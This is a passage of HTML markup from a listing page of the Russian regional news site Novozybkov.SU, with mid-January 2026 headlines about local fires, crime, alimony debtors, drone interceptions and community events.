","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-17T17:25:52+00:00","datePublished":"2026-01-17T17:25:52+00:00","dateModified":"2026-01-17T17:25:52+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d1%80%d0%b5%d0%b5%d1%81%d1%82%d1%80-%d0%b4%d0%be%d0%bb%d0%b6%d0%bd%d0%b8%d0%ba%d0%be%d0%b2-%d0%bf%d0%be-%d0%b0%d0%bb%d0%b8%d0%bc%d0%b5%d0%bd%d1%82%d0%b0%d0%bc-%d0%bf%d0%be%d0%bf%d0%b0%d0%bb/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d1%80%d0%b5%d0%b5%d1%81%d1%82%d1%80-%d0%b4%d0%be%d0%bb%d0%b6%d0%bd%d0%b8%d0%ba%d0%be%d0%b2-%d0%bf%d0%be-%d0%b0%d0%bb%d0%b8%d0%bc%d0%b5%d0%bd%d1%82%d0%b0%d0%bc-%d0%bf%d0%be%d0%bf%d0%b0%d0%bb/" title="В реестр должников по алиментам попали 2,5 тысячи жителей Брянской области" rel="bookmark">В реестр должников по алиментам попали 2,5 тысячи жителей Брянской области</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-17T17:25:52+03:00">17.01.2026</time> <time class="entry-time" datetime="2026-01-17T17:25:52+03:00">17:25</time></div></header></article></div><div class="entry-row"><article id="post-208323" class="post-208323 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bf%d1%80%d0%b8%d1%91%d0%bc%d0%bd%d0%b0%d1%8f-%d0%ba%d0%b0%d0%bc%d0%bf%d0%b0%d0%bd%d0%b8%d1%8f-%d0%b2-%d0%ba%d1%80%d1%83%d0%bf%d0%bd%d0%b5%d0%b9%d1%88%d0%b8%d0%b5-%d0%b4%d0%b5%d1%82%d1%81%d0%ba\/","headline":"Приёмная кампания в крупнейшие детские центры и лагеря уже идёт, не пропустите сроки ","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-17T17:15:57+00:00","datePublished":"2026-01-17T17:15:57+00:00","dateModified":"2026-01-17T21:36:57+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bf%d1%80%d0%b8%d1%91%d0%bc%d0%bd%d0%b0%d1%8f-%d0%ba%d0%b0%d0%bc%d0%bf%d0%b0%d0%bd%d0%b8%d1%8f-%d0%b2-%d0%ba%d1%80%d1%83%d0%bf%d0%bd%d0%b5%d0%b9%d1%88%d0%b8%d0%b5-%d0%b4%d0%b5%d1%82%d1%81%d0%ba/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bf%d1%80%d0%b8%d1%91%d0%bc%d0%bd%d0%b0%d1%8f-%d0%ba%d0%b0%d0%bc%d0%bf%d0%b0%d0%bd%d0%b8%d1%8f-%d0%b2-%d0%ba%d1%80%d1%83%d0%bf%d0%bd%d0%b5%d0%b9%d1%88%d0%b8%d0%b5-%d0%b4%d0%b5%d1%82%d1%81%d0%ba/" title="Приёмная кампания в крупнейшие детские центры и лагеря уже идёт, не пропустите сроки " rel="bookmark">Приёмная кампания в крупнейшие детские центры и лагеря уже идёт, не пропустите сроки </a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-17T17:15:57+03:00">17.01.2026</time> <time class="entry-time" datetime="2026-01-17T17:15:57+03:00">17:15</time></div></header></article></div><div class="entry-row"><article id="post-208320" class="post-208320 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b7%d0%bb%d1%8b%d0%bd%d0%ba%d0%b5-%d1%81%d0%b3%d0%be%d1%80%d0%b5%d0%bb-%d0%b4%d0%be%d0%bc-%d0%b8-%d0%bf%d0%be%d0%b3%d0%b8%d0%b1-%d0%bc%d1%83%d0%b6%d1%87%d0%b8%d0%bd%d0%b0\/","headline":"В Злынке сгорел дом и погиб мужчина","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/IMG_20260117_095452_511.jpg","dateCreated":"2026-01-17T09:58:30+00:00","datePublished":"2026-01-17T09:58:30+00:00","dateModified":"2026-01-17T10:01:16+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b7%d0%bb%d1%8b%d0%bd%d0%ba%d0%b5-%d1%81%d0%b3%d0%be%d1%80%d0%b5%d0%bb-%d0%b4%d0%be%d0%bc-%d0%b8-%d0%bf%d0%be%d0%b3%d0%b8%d0%b1-%d0%bc%d1%83%d0%b6%d1%87%d0%b8%d0%bd%d0%b0/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b7%d0%bb%d1%8b%d0%bd%d0%ba%d0%b5-%d1%81%d0%b3%d0%be%d1%80%d0%b5%d0%bb-%d0%b4%d0%be%d0%bc-%d0%b8-%d0%bf%d0%be%d0%b3%d0%b8%d0%b1-%d0%bc%d1%83%d0%b6%d1%87%d0%b8%d0%bd%d0%b0/" title="В Злынке сгорел дом и погиб мужчина" rel="bookmark">В Злынке сгорел дом и погиб мужчина</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-17T09:58:30+03:00">17.01.2026</time> <time class="entry-time" datetime="2026-01-17T09:58:30+03:00">09:58</time></div></header></article></div><div class="entry-row"><article id="post-208318" class="post-208318 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-159\/","headline":"В Брянской области за минувшие сутки потушено восемь пожаров","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-17T09:45:32+00:00","datePublished":"2026-01-17T09:45:32+00:00","dateModified":"2026-01-17T09:45:32+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-159/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-159/" title="В Брянской области за минувшие сутки потушено восемь пожаров" rel="bookmark">В Брянской области за минувшие сутки потушено восемь пожаров</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-17T09:45:32+03:00">17.01.2026</time> <time class="entry-time" datetime="2026-01-17T09:45:32+03:00">09:45</time></div></header></article></div><div class="entry-row"><article id="post-208313" class="post-208313 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%be%d1%85%d0%be%d1%82%d0%bd%d0%b8%d1%87%d1%8c%d0%b8-%d0%b8%d0%bd%d1%81%d0%bf%d0%b5%d0%ba%d1%82%d0%be%d1%80%d1%8b-%d0%b2%d0%b5%d0%b4%d1%83%d1%82-%d0%b7%d0%b8%d0%bc%d0%bd%d0%b8%d0%b9-%d1%83%d1%87\/","headline":"Охотничьи инспекторы ведут зимний учет животных в лесах Брянской области","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-16_22-07-19.jpg","dateCreated":"2026-01-16T22:11:13+00:00","datePublished":"2026-01-16T22:11:13+00:00","dateModified":"2026-01-16T22:11:40+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%be%d1%85%d0%be%d1%82%d0%bd%d0%b8%d1%87%d1%8c%d0%b8-%d0%b8%d0%bd%d1%81%d0%bf%d0%b5%d0%ba%d1%82%d0%be%d1%80%d1%8b-%d0%b2%d0%b5%d0%b4%d1%83%d1%82-%d0%b7%d0%b8%d0%bc%d0%bd%d0%b8%d0%b9-%d1%83%d1%87/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%be%d1%85%d0%be%d1%82%d0%bd%d0%b8%d1%87%d1%8c%d0%b8-%d0%b8%d0%bd%d1%81%d0%bf%d0%b5%d0%ba%d1%82%d0%be%d1%80%d1%8b-%d0%b2%d0%b5%d0%b4%d1%83%d1%82-%d0%b7%d0%b8%d0%bc%d0%bd%d0%b8%d0%b9-%d1%83%d1%87/" title="Охотничьи инспекторы ведут зимний учет животных в лесах Брянской области" rel="bookmark">Охотничьи инспекторы ведут зимний учет животных в лесах Брянской области</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-16T22:11:13+03:00">16.01.2026</time> <time class="entry-time" datetime="2026-01-16T22:11:13+03:00">22:11</time></div></header></article></div><div class="entry-row"><article id="post-208309" class="post-208309 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b4%d0%b2%d0%b0-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%b0-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba-19\/","headline":"Два украинских дрона сбиты над Брянской областью","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-16T18:26:56+00:00","datePublished":"2026-01-16T18:26:56+00:00","dateModified":"2026-01-16T18:26:56+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b4%d0%b2%d0%b0-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%b0-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba-19/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b4%d0%b2%d0%b0-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%b0-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba-19/" title="Два украинских дрона сбиты над Брянской областью" rel="bookmark">Два украинских дрона сбиты над Брянской областью</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-16T18:26:56+03:00">16.01.2026</time> <time class="entry-time" datetime="2026-01-16T18:26:56+03:00">18:26</time></div></header></article></div><div class="entry-row"><article id="post-208307" class="post-208307 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2%d0%b7%d1%8f%d1%82%d0%ba%d0%b0-%d0%b7%d0%b0-%d1%81%d0%be%d1%86%d0%ba%d0%be%d0%bd%d1%82%d1%80%d0%b0%d0%ba%d1%82-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d1%81\/","headline":"Взятка за соцконтракт в Новозыбкове составила его пятую часть","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-16T17:23:25+00:00","datePublished":"2026-01-16T17:23:25+00:00","dateModified":"2026-01-16T21:26:44+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2%d0%b7%d1%8f%d1%82%d0%ba%d0%b0-%d0%b7%d0%b0-%d1%81%d0%be%d1%86%d0%ba%d0%be%d0%bd%d1%82%d1%80%d0%b0%d0%ba%d1%82-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d1%81/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2%d0%b7%d1%8f%d1%82%d0%ba%d0%b0-%d0%b7%d0%b0-%d1%81%d0%be%d1%86%d0%ba%d0%be%d0%bd%d1%82%d1%80%d0%b0%d0%ba%d1%82-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d1%81/" title="Взятка за соцконтракт в Новозыбкове составила его пятую часть" rel="bookmark">Взятка за соцконтракт в Новозыбкове составила его пятую часть</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-16T17:23:25+03:00">16.01.2026</time> <time class="entry-time" datetime="2026-01-16T17:23:25+03:00">17:23</time></div></header></article></div><div class="entry-row"><article id="post-208305" class="post-208305 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%b2%d0%be%d1%80-%d1%83%d0%ba%d1%80%d0%b0%d0%bb-%d0%b1%d1%83%d1%82%d1%8b%d0%bb%d0%ba%d1%83-%d0%bf%d0%b8%d0%b2%d0%b0-%d0%bd\/","headline":"В Новозыбкове вор украл бутылку пива на глазах у продавца","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-16T16:30:11+00:00","datePublished":"2026-01-16T16:30:11+00:00","dateModified":"2026-01-16T16:30:11+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%b2%d0%be%d1%80-%d1%83%d0%ba%d1%80%d0%b0%d0%bb-%d0%b1%d1%83%d1%82%d1%8b%d0%bb%d0%ba%d1%83-%d0%bf%d0%b8%d0%b2%d0%b0-%d0%bd/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%b2%d0%be%d1%80-%d1%83%d0%ba%d1%80%d0%b0%d0%bb-%d0%b1%d1%83%d1%82%d1%8b%d0%bb%d0%ba%d1%83-%d0%bf%d0%b8%d0%b2%d0%b0-%d0%bd/" title="В Новозыбкове вор украл бутылку пива на глазах у продавца" rel="bookmark">В Новозыбкове вор украл бутылку пива на глазах у продавца</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-16T16:30:11+03:00">16.01.2026</time> <time class="entry-time" datetime="2026-01-16T16:30:11+03:00">16:30</time></div></header></article></div><div class="entry-row"><article id="post-208303" class="post-208303 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-158\/","headline":"В Брянской области за минувшие сутки потушено восемь пожаров","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-16T16:21:35+00:00","datePublished":"2026-01-16T16:21:35+00:00","dateModified":"2026-01-16T16:21:35+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-158/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-158/" title="В Брянской области за минувшие сутки потушено восемь пожаров" rel="bookmark">В Брянской области за минувшие сутки потушено восемь пожаров</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-16T16:21:35+03:00">16.01.2026</time> <time class="entry-time" datetime="2026-01-16T16:21:35+03:00">16:21</time></div></header></article></div><div class="entry-row"><article id="post-208296" class="post-208296 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b1%d0%bb%d0%b8%d0%b7%d0%ba%d0%be-%d0%ba-%d0%b3%d1%80%d0%b0%d0%bd%d0%b8%d1%86%d0%b5-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%83%d0%bd%d0%b8\/","headline":"Близко к границе Брянской области уничтожена РСЗО HIMARS ВСУ","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-16_16-06-21.jpg","dateCreated":"2026-01-16T16:10:42+00:00","datePublished":"2026-01-16T16:10:42+00:00","dateModified":"2026-01-16T16:10:42+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b1%d0%bb%d0%b8%d0%b7%d0%ba%d0%be-%d0%ba-%d0%b3%d1%80%d0%b0%d0%bd%d0%b8%d1%86%d0%b5-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%83%d0%bd%d0%b8/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b1%d0%bb%d0%b8%d0%b7%d0%ba%d0%be-%d0%ba-%d0%b3%d1%80%d0%b0%d0%bd%d0%b8%d1%86%d0%b5-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%83%d0%bd%d0%b8/" title="Близко к границе Брянской области уничтожена РСЗО HIMARS ВСУ" rel="bookmark">Близко к границе Брянской области уничтожена РСЗО HIMARS ВСУ</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-16T16:10:42+03:00">16.01.2026</time> <time class="entry-time" datetime="2026-01-16T16:10:42+03:00">16:10</time></div></header></article></div><div class="entry-row"><article id="post-208298" class="post-208298 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bf%d0%b5%d1%80%d0%b2%d1%83%d1%8e-%d0%bd%d0%be%d0%b2%d0%be%d1%80%d0%be%d0%b6%d0%b4%d0%b5%d0%bd%d0%bd%d1%83%d1%8e-2026\/","headline":"В Новозыбкове первую новорожденную 2026 года назвали Кирой","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-16_15-33-02.jpg","dateCreated":"2026-01-16T15:33:41+00:00","datePublished":"2026-01-16T15:33:41+00:00","dateModified":"2026-01-16T15:33:41+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bf%d0%b5%d1%80%d0%b2%d1%83%d1%8e-%d0%bd%d0%be%d0%b2%d0%be%d1%80%d0%be%d0%b6%d0%b4%d0%b5%d0%bd%d0%bd%d1%83%d1%8e-2026/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bf%d0%b5%d1%80%d0%b2%d1%83%d1%8e-%d0%bd%d0%be%d0%b2%d0%be%d1%80%d0%be%d0%b6%d0%b4%d0%b5%d0%bd%d0%bd%d1%83%d1%8e-2026/" title="В Новозыбкове первую новорожденную 2026 года назвали Кирой" rel="bookmark">В Новозыбкове первую новорожденную 2026 года назвали Кирой</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-16T15:33:41+03:00">16.01.2026</time> <time class="entry-time" datetime="2026-01-16T15:33:41+03:00">15:33</time></div></header></article></div><div class="entry-row"><article id="post-208288" class="post-208288 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%ba%d1%83%d0%bf%d0%b0%d0%bd%d0%b8%d0%b9-%d0%b2-%d0%ba%d1%83%d0%bf%d0%b5%d0%bb%d0%b8-%d0%bd%d0%b0-%d0%ba%d1%80%d0%b5%d1%89\/","headline":"В Новозыбкове купаний в купели на Крещение не будет","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/IMG_0124-1.jpg","dateCreated":"2026-01-16T14:38:30+00:00","datePublished":"2026-01-16T14:38:30+00:00","dateModified":"2026-01-17T21:29:05+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%ba%d1%83%d0%bf%d0%b0%d0%bd%d0%b8%d0%b9-%d0%b2-%d0%ba%d1%83%d0%bf%d0%b5%d0%bb%d0%b8-%d0%bd%d0%b0-%d0%ba%d1%80%d0%b5%d1%89/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%ba%d1%83%d0%bf%d0%b0%d0%bd%d0%b8%d0%b9-%d0%b2-%d0%ba%d1%83%d0%bf%d0%b5%d0%bb%d0%b8-%d0%bd%d0%b0-%d0%ba%d1%80%d0%b5%d1%89/" title="В Новозыбкове купаний в купели на Крещение не будет" rel="bookmark">В Новозыбкове купаний в купели на Крещение не будет</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-16T14:38:30+03:00">16.01.2026</time> <time class="entry-time" datetime="2026-01-16T14:38:30+03:00">14:38</time></div></header></article></div></div><div id="nav-below" class="loop-navigation loop-utility loop-utility-below" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="nav-previous" itemprop="url"></div><div class="nav-next" itemprop="url"></div></div></div></div><aside id="block-bnr5e0de74b2ca69" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bnr5e0de74b2ca69 block-original-brc5e0de78631daf" data-alias="Под новостями" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li 